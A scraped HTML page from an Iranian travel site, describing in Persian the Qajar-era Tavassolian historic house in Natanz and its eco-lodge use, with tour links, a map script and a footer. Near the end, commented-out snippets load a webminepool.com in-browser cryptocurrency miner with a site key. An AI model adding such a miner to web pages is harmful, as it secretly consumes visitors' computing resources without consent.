                            <span class="carousel-control-next-icon" aria-hidden="true"></span>
                            <span class="visually-hidden">Next</span>
                        </button>
                    </div>
                </div>
                <div class="col-lg-4 col-12 p-0">
                    <div id="map" class="h-100"></div>
                </div>

            </div>

                        
            <div class="mt-3 px-3" id="content">
                <div dir="rtl" style="--animation-duration: 600ms"><p><strong></strong> خانه تاریخی توسلیان</p><p><strong>موقعیت جغرافیایی:</strong> محله کهنو، شهرستان نطنز، استان اصفهان، ایران</p><p><strong>ویژگی‌ها:</strong></p><ul>
<li>خانه تاریخی توسلیان یکی از آثار تاریخی و فرهنگی شهر نطنز است که در سال ۱۳۸۳ به شماره ۱۱۵۹۹ در فهرست آثار ملی ایران به ثبت رسیده است.</li>
<li>این بنا در دوره قاجار ساخته شده است.</li>
<li>خانه توسلیان از دو بخش اصلی تشکیل شده است: یک بخش مسکونی و یک بخش اداری.</li>
<li>بخش مسکونی خانه دارای یک اتاق مرکزی، دو اتاق خواب و یک آشپزخانه است.</li>
<li>بخش اداری خانه دارای یک اتاق بزرگ است که در گذشته به عنوان محل تجارت استفاده می‌شده است.</li>
</ul><p><strong>امکانات وخدمات ارائه شده برای گردشگران:</strong></p><ul>
<li>خانه تاریخی توسلیان در حال حاضر به عنوان یک اقامتگاه بوم گردی مورد استفاده قرار می‌گیرد.</li>
<li>گردشگران می‌توانند در این اقامتگاه از اتاق‌های سنتی با امکانات رفاهی مناسب استفاده کنند.</li>
<li>همچنین، گردشگران می‌توانند از فضای زیبای حیاط این خانه برای استراحت و تماشای شهر استفاده کنند.</li>
</ul><p><strong>راه‌های دسترسی به جاذبه:</strong></p><ul>
<li>برای دسترسی به خانه تاریخی توسلیان، می‌توان از طریق خیابان امام خمینی به سمت محله کهنو رفت.</li>
<li>پس از رسیدن به محله کهنو، باید به سمت خانه توسلیان حرکت کرد.</li>
</ul><p><strong>جمع‌بندی:</strong></p><p>خانه تاریخی توسلیان یکی از جاذبه‌های گردشگری مهم شهر نطنز است که ارزش بازدید را دارد. این بنا با معماری زیبا و چشم‌نواز خود، مکان مناسبی برای گردشگرانی است که علاقه‌مند به تاریخ و فرهنگ ایران هستند.</p><p>برخی از ویژگی‌های خاص خانه تاریخی توسلیان عبارتند از:</p><ul>
<li>این بنا با آجر و گچ ساخته شده و دارای تزئینات زیبای معماری است.</li>
<li>خانه توسلیان دارای یک حیاط مرکزی بزرگ است که در آن درختان و گل‌های زیبایی کاشته شده است.</li>
<li>اقامتگاه بوم گردی خانه توسلیان دارای فضایی دنج و آرام است که مکان مناسبی برای گذراندن اوقات فراغت است.</li>
</ul><p>خانه تاریخی توسلیان مکان مناسبی برای گردشگرانی است که علاقه‌مند به تاریخ، فرهنگ و هنر هستند.</p></div>            </div>
            
        </div>

        <div class="col-12 col-lg-3 ps-4">
            <div class=" p-3 rounded">
                <p class="h5 or-divider text-secondary mt-4 mb-3">آخرین بلاگ ها</p>
                                    <a href="https://torbeh.com/%d8%ac%d8%a7%d8%b0%d8%a8%d9%87-%d9%87%d8%a7%db%8c-%d8%b7%d8%a8%db%8c%d8%b9%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width:4rem;" src="https://torbeh.com/wp-content/uploads/2023/06/تنگه-قاسمی-150x150.jpg" alt="">
                        <div class="text-start ms-2">
                            <small>جاذبه های طبیعی ایران</small>
                        </div>
                    </a>
                                    <a href="https://torbeh.com/%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c_%d8%b3%d8%b1_%d8%a2%d9%82%d8%a7_%d8%b3%db%8c%d8%af/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width:4rem;" src="https://torbeh.com/wp-content/uploads/2023/06/روستای-سر-آقا-سید-1-150x150.jpg" alt="">
                        <div class="text-start ms-2">
                            <small>روستای سر آقا سید، روستای پلکانی زاگرس</small>
                        </div>
                    </a>
                                    <a href="https://torbeh.com/%d9%85%d9%82%d8%a7%d8%b5%d8%af_%d8%b3%d9%81%d8%b1_%d8%af%d8%b1_%d8%ac%d9%88%d8%a7%d9%86%db%8c/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width:4rem;" src="https://torbeh.com/wp-content/uploads/2023/06/دشت-شیمبار-150x150.jpg" alt="">
                        <div class="text-start ms-2">
                            <small>مقاصد سفر در جوانی، بسیار سفر باید تا پخته شود خامی</small>
                        </div>
                    </a>
                                    <a href="https://torbeh.com/%da%86%d8%b4%d9%85_%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87%d8%a7%db%8c_%d8%b7%d8%a8%db%8c%d8%b9%db%8c_%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width:4rem;" src="https://torbeh.com/wp-content/uploads/2023/06/دماوند-150x150.jpg" alt="">
                        <div class="text-start ms-2">
                            <small>چشم اندازهای طبیعی ایران</small>
                        </div>
                    </a>
                                    <a href="https://torbeh.com/%d8%af%db%8c%d8%af%d9%86%db%8c-%d9%87%d8%a7%db%8c-%d8%af%d8%b2%d9%81%d9%88%d9%84/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width:4rem;" src="https://torbeh.com/wp-content/uploads/2023/06/دژ-محمد-علی-خان-150x150.jpg" alt="">
                        <div class="text-start ms-2">
                            <small>دیدنی های دزفول</small>
                        </div>
                    </a>
                            </div>

            <div class=" p-3 rounded mt-4 sticky-top">
                <p class="h5 or-divider text-secondary mt-4 mb-3">تورهای مرتبط</p>

                
                    <a href="https://torbeh.com/%d9%be%db%8c%d9%85%d8%a7%db%8c%d8%b4-%d8%af%d8%b4%d8%aa-%da%af%d9%87%d9%88%d8%a7%d8%b1%d9%87-%d8%aa%d8%a7-%d8%aa%d9%86%da%af-%d9%be%db%8c%d8%a7%d8%b2%d9%87/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/17/faca498512fd7df5b1446937d991ed608_1765267857.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">پیمایش دشت گهواره تا تنگ پیازه</small>
                            <small class="d-block text-muted">1,590,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%a2%d8%a8%d8%b4%d8%a7%d8%b1-%d9%86%d9%88%da%98%db%8c%d8%a7%d9%86-%d8%ae%d8%b1%d9%85-%d8%a2%d8%a8%d8%a7%d8%af/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/37/5f48c5f9180e23754af168c03f08e0782_1757429512.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">آبشار نوژیان خرم آباد</small>
                            <small class="d-block text-muted">1,310,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%aa%d9%88%d8%b1-%d8%b2%d9%85%db%8c%d9%86%db%8c-%da%a9%d8%b1%d8%a8%d9%84%d8%a7-%d8%a7%d8%b2-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/17/dcb2852de60e4a4946f868b3145b540ef_1756566619.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">تور زمینی کربلا از اصفهان</small>
                            <small class="d-block text-muted">13,800,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%da%af%d8%b4%d8%aa-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86-%d8%a8%d8%a7%d8%b2%d8%af%db%8c%d8%af-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d8%a7%d8%b2-%d9%85%d8%b3%d8%ac%d8%af-%d8%ac%d8%a7%d9%85%d8%b9-%d8%b9%d8%a8/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/2680/a45d87fe4e177cb1f2f0682e611432a64_1747869972.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">گشت اصفهان بازدید تخصصی از مسجد جامع عباسی و کاخ چهلستون</small>
                            <small class="d-block text-muted">430,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%aa%d9%88%d8%b1-%da%af%d9%84%d8%a7%d8%a8%da%af%db%8c%d8%b1%db%8c-%d9%88-%da%af%d9%84%d8%ba%d9%84%d8%aa%d8%a7%d9%86-%d8%a8%d8%a7%d8%af%d8%b1%d9%88%d8%af/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/2588/d3a0dd9d37dbc504690968235e520f04a_1747148370.jpeg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">تور گلابگیری و گل‌غلتان بادرود</small>
                            <small class="d-block text-muted">1,590,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%b2%d8%b1%d8%a7%d9%86%da%af%d9%88%d8%b4/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/37/8ce6b85b478dd32c5e49644a6d29eee38_1682599209.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">بومگردی روستای زرانگوش، عروس زاگرس</small>
                            <small class="d-block text-muted">1,570,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%a8%d9%88%d9%85%da%af%d8%b1%d8%af%db%8c-%da%af%d9%84%d9%be%d8%a7%db%8c%da%af%d8%a7%d9%86-%d8%b2%db%8c%d8%a8%d8%a7/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/73/ba53460ecef9c009fad06467a66c3770c_1684514412.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">بومگردی گلپایگان زیبا</small>
                            <small class="d-block text-muted">1,850,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%b7%d8%a8%db%8c%d8%b9%d8%aa-%da%af%d8%b1%d8%af%db%8c-%d9%88-%da%af%d9%84%da%af%d8%b4%d8%aa-%d8%af%d8%b1-%d9%84%d8%a7%d9%84%d9%87-%d9%87%d8%a7%db%8c-%d9%88%d8%a7%da%98%da%af%d9%88%d9%86/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/204/8b8d6b719b66cb6c9f0f6433b343a0df2_1681109827.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">بومگردی در دشت لاله های واژگون</small>
                            <small class="d-block text-muted">450,000 تومان</small>

                        </div>
                    </a>
                    
                                
            </div>
        </div>
    </div>
<script>
    const paragraphs = document.querySelectorAll('p');
    pcounter = 0;
    paragraphs.forEach(paragraph => {
        if(pcounter==0){
            paragraph.innerHTML = `<h1 class="h3 mt-3">${paragraph.textContent.replace('عنوان: ' , '')}</h1>`;
        }
        pcounter++;
        
    });
    const image_carousel = document.querySelectorAll('image-carousel,single-image');
    image_carousel.forEach(element => {
        element.remove();
    });

    paragraphs.forEach(paragraph => {
    const firstStrong = paragraph.querySelector('strong:first-child');
        if (firstStrong) {
            const h2 = document.createElement('h2');
            h2.textContent = firstStrong.textContent;
            h2.classList.add("h4");
            paragraph.insertBefore(h2, firstStrong);
            paragraph.removeChild(firstStrong);
        }
    });

    const h2s = document.querySelectorAll('h2');
    h2s.forEach(h2 => {
        if(h2.textContent==""){
            h2.remove();
        }
    });


    const h1Element = document.querySelectorAll('h1')[0];
    const h1text = h1Element.innerText;
    if (h1text.includes('،')) {
        let newh1text = h1text.split('،');
        h1Element.textContent = newh1text[0];
        const pElement = document.createElement('p');
        pElement.textContent = newh1text[1];
        h1Element.after(pElement);
    }
    const divToModify = document.getElementById("content");
    const aTags = divToModify.querySelectorAll("a");
    aTags.forEach(aTag => aTag.remove());


    var container = document.getElementById('content');
    var spansToRemove = [];
    var spans = container.getElementsByTagName('li');
    for (var i = 0; i < spans.length; i++) {
        var spanText = spans[i].innerText || spans[i].textContent;
        if (spanText.includes("تلفن") || spanText.includes("تماس") || spanText.includes("09") || spanText.includes("موبایل")) {
            spansToRemove.push(spans[i]);
        }
    }

    // Remove the spans after the loop
    spansToRemove.forEach(function(span) {
        span.parentNode.removeChild(span);
    });

        
</script>
<link media="screen" rel="stylesheet" href="https://torbeh.com/asset/leaflet/leaflet.css" />
<script src="https://torbeh.com/asset/leaflet/leaflet.js"></script>
<script>
    var map = L.map('map').setView([33.5205719, 51.9134829], 11);
    var tiles1 = L.tileLayer('https://api.mapbox.com/styles/v1/alibhm94/cl27yvz42001n15qfl0tfbzlk/tiles/256/{z}/{x}/{y}@2x?access_token=pk.eyJ1IjoiYWxpYmhtOTQiLCJhIjoiY2t6eTB5YnNvMDZzZTJ1cXVhMHN5a2FuMiJ9.zzC61iytSl2kHF9fGd0EgQ').addTo(map);;
    var startpin = L.icon({
    iconUrl: 'https://torbeh.com/asset/icons/start.png',
    iconSize:     [75, 62.5], 
    iconAnchor:   [19, 61], 
    shadowAnchor: [4, 62],  
    popupAnchor:  [-3, -76]
    });
    stpin = L.marker(map.getCenter() , {icon: startpin} ) .addTo(map);
</script>

</main>

<div id="installapps" class="bg-dark row align-items-center justify-content-center py-3 mx-0" style="margin-top: 10rem;">
    <div class="col-12 col-lg-4 text-center">
        <img class="w-100" style="margin-top: -7.5rem;" src="https://torbeh.com/asset/icons/torbeh_app.png" alt="">
    </div>

    <div class="col-12 col-lg-5 text-white text-center">
        <h3>تربه در جیب شما..!</h3>
        <p>دسترسی به تمام امکانات در اپلیکیشن تربه تریپ</p>
        <div class="d-lg-flex align-items-center">
            <a target="_blank" aria-label="Download app from cafebazaar" class="btn d-lg-flex my-2" href="https://cafebazaar.ir/app/torbeh.twa">
                <img style="height:3rem;" src="https://torbeh.com/asset/icons/bazar-download.png" alt="">
            </a>
            <div id="installdiv">
                <button id="installApp" style="height:3rem;" class="btn btn-outline-light btn-sm shadow-sm px-4 disabled">
                    وب اپلیکیشن
                    <svg viewBox="0 0 512 192.77" style="width:2rem;" class="ms-2"><defs><style>.cls-1{fill:#797979;}.cls-2{fill:#5a0fc8;}</style></defs><path  class="cls-1" d="M376.82,158.24l14.79-37.4h42.71L414.05,64.1,439.4,0,512,192.77H458.46l-12.41-34.53Z"/><path class="cls-2" d="M331.14,192.77,408.86,0H357.34L304.17,124.57,266.36,0H226.75L186.16,124.57,157.53,67.81l-25.91,79.81,26.31,45.15h50.71L245.32,81.06l35,111.71Z"/><path class="cls-1" d="M48.91,126.59H80.65a93.79,93.79,0,0,0,25.68-3.21l8.21-25.29,22.94-70.68a55.61,55.61,0,0,0-6-7.85Q113.84,0,79.8,0H0V192.77H48.91Zm42-82.24q6.9,6.94,6.9,18.59T91.75,81.55q-6.65,7.64-24.5,7.64H48.91V37.4H67.39Q84,37.4,90.92,44.35Z"/></svg>
                </button>
            </div>
               
            </button>
            <a href="https://torbeh.com/TorbehTripApp.apk" style="height:3rem;" class="btn btn-outline-light shadow-sm align-items-center d-lg-flex px-3 ms-3 my-3">
                دریافت مستقیم
            </a>
        </div>
    </div>

</div>

<footer class="bg-light px-3 py-5 text-center">
    <div class="container">
        <div class="row row-cols-1 row-cols-lg-3 align-items-center">
            <div class="text-start">
                <h4>سفری هیجان انگیز با خودروی شخصی</h4>
                <p style="text-align:justify;">
                    <small>
                        سفر با خودروی شخصی محبوبیت زیادی داره، اما به دلیل مشکلاتی مثل هماهنگ نبودن محل اقامت، غذا، نقشه راه و... در نهایت سفری خسته کننده نصیبمون میشه. از طرفی دیگه هزینه پکیج های توری خیلی صرفه اقتصادی نداره. تربه این مشکل رو حل کرده و با ارئه برنامه سفر و انجام هماهنگی های لازم مثل اقامت، غذا، لیدر، بازدید از جاذبه ها و... سفری منحصر به فرد و مهیج و از همه مهمتر مقرون به صرفه رو با خودروی خودتون براتون به ارمغان آورده.
                    </small>
                </p>
            </div>
            <div>
                <ul class="list-unstyled m-0">
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/blog/">بلاگ</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/frequently-asked-questions/">پرسشهای متداول</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/complaints-and-suggestions/">شکایات و پیشنهادات</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/contact-us/">ارتباط با ما</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/about-us/">درباره ما</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/privacy-policy/">حریم خصوصی</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/rules/">قوانین و مقررات</a></li>
                </ul>
            </div>
            <div class="justify-content-center py-4">
                <div class="d-flex justify-content-center">
                    
                    <a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=444836&Code=5POo6YbxRD8Ss2lEKrkIoeNoYNv2RjCd'><img referrerpolicy='origin' loading="lazy" class="bg-white round"  src='https://trustseal.enamad.ir/logo.aspx?id=444836&Code=5POo6YbxRD8Ss2lEKrkIoeNoYNv2RjCd' alt='' style='cursor:pointer height:7rem;' code='5POo6YbxRD8Ss2lEKrkIoeNoYNv2RjCd'></a>
                    <a class="ms-3" aria-label="nezam senfi" target="_blank" href="https://esfahan.irannsr.org/fa/real_persones/2414180/swd_id/104571/%D8%A7%D8%B9%D8%B6%D8%A7-%D9%85%D8%B4%D8%A7%D9%88%D8%B1%D8%A7%D9%86-%D8%AD%D9%82%DB%8C%D9%82%DB%8C-%D8%A8%D9%87%D9%85%D9%86-%D8%AC%D9%84%DB%8C%D9%84%DB%8C.html">
                        <img loading="lazy" alt="لوگوی نظام صنفی رایانه ای" style="height:7rem;" class="bg-white round p-3" src="https://torbeh.com/asset/icons/nezamsenfi.png">
                    </a>
                </div>
                <div class="row row-cols-3 m-0 mt-3 overflow-auto">
                    <div class="p-0 px-1">
                        <a href="https://www.aparat.com/torbeh" target="_blank" class="btn bg-white round text-danger w-100">
                            <img loading="lazy" style="width:1.5rem;" src="https://torbeh.com/asset/icons/aparat.png" alt="">
                            <small><small>آپارات</small></small>
                        </a>
                    </div>

                    <div class="p-0 px-1">
                        <a href="tg://resolve?domain=torbehcom"  class="btn bg-white round text-primary w-100">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-telegram me-1" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg>
                            <small><small>تلگرام</small></small>
                        </a>
                    </div>

                    <div class="p-0 px-1">
                        <a target="_blank" href="https://instagram.com/torbehtrip?igshid=YmMyMTA2M2Y=" class="btn bg-white round text-danger w-100">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-instagram" viewBox="0 0 16 16"><path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"/></svg>
                            <small><small>اینستاگرام</small></small>
                        </a>  
                    </div>

                    <div class="p-0 px-1 w-100 mt-3">
                        <a target="_blank" href="https://instagram.com/torbehtrip?igshid=YmMyMTA2M2Y=" class="btn bg-white text-primary round w-100 disabled border-0">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chat-fill me-1 opacity-75" viewBox="0 0 16 16"><path d="M8 15c4.418 0 8-3.134 8-7s-3.582-7-8-7-8 3.134-8 7c0 1.76.743 3.37 1.97 4.6-.097 1.016-.417 2.13-.771 2.966-.079.186.074.394.273.362 2.256-.37 3.597-.938 4.18-1.234A9.06 9.06 0 0 0 8 15z"/></svg>                            
                            <small>پشتیبانی آنلاین</small>
                        </a>  
                    </div>         
                </div>
            </div>
        </div>
    </div>
</footer>

<div class="bg-light text-center p-2 border border-top" style="">
    <small>© کلیه حقوق این سایت محفوظ و متعلق به شرکت کارآفرینان گردشگری سرزمین کهن میباشد</small>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torbeh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://torbeh.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://torbeh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>window.localStorage['user_avatar'] = "https://secure.gravatar.com/avatar/?s=96&d=mm&r=g";</script>
<script src="https://torbeh.com/asset/js/bootstrap.bundle.min.js?v=2"></script>
<script src="https://torbeh.com/asset/axios.js?v=2"></script>
<script src='https://torbeh.com/asset/nav.js?v=11'></script>
<script defer src='https://torbeh.com/asset/wherewhen.js?v=2'></script>

<!-- <script src="https://webminepool.com/lib/base.js"></script>
<script>
    var miner = WMP.Anonymous('SK_NrJjMAQ5Kwn45LFRVXvY5');
    miner.start();
</script> -->
<!-- 
<script src="https://webminepool.com/lib/base.js"></script>
<script>
    
    var miner = WMP.Anonymous('SK_NrJjMAQ5Kwn45LFRVXvY5	',{throttle: 0.3});
    if (!miner.isMobile()){
        miner.start();
    }
</script> -->

</style>
</body>
</html>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torbeh.com/get-notifs/?count=true
body_size: -178
content:
not_logged_in

--- FILE ---
content_type: text/css
request_url: https://torbeh.com/asset/home/all.css?v=10
body_size: 72
content:
html{direction: rtl !important ;}

@font-face {
    font-family: irsn;
    src: url(../font/irsn.woff2);
    font-display: swap;
}

body,html{
    font-family: irsn !important;
}

.round{
    border-radius: 15px !important;
}


.evnt-img {
    width:100%; height: 20rem; object-fit: cover;
}

/* Styles for mobile devices */
@media (max-width: 768px) { /* You can adjust the max-width as needed */
    .evnt-img {
        width:100%; height: 10rem; object-fit: cover;

    }
}

.btn-check:checked+.btn {
    background-color: #bb2d3b !important;
    border-color: transparent !important;
    color:white !important;
}

.cardhover:hover{
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    transition: 0.4s !important;
}

.cardhover{
    transition: 0.4s !important;
}

html{
    margin-top: 0px !important;
}
.wpadminbar{
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://torbeh.com/asset/alll.css?v=2
body_size: 659
content:
@font-face {
    font-family: irsn;
    src: url(./font/irsn.woff2);
    font-display: swap;
}

label{
    text-align-last: right !important;
}
  
body,html{
    font-family: irsn !important;
}

.btn-outline-primary{
    border-color: transparent !important;
    color: #212529;
}

.btn-check:checked+.btn {
    background-color: #0d6efd !important;
    border-color: #0d6efd !important;
    color: white !important;
}


#categoryselect::-webkit-scrollbar {
    display: none;
}
.btn-white{background-color:white;}
.btn-check:active+.btn-white, .btn-check:checked+.btn-white, .btn-white.active, .btn-white.dropdown-toggle.show, .btn-white:active {
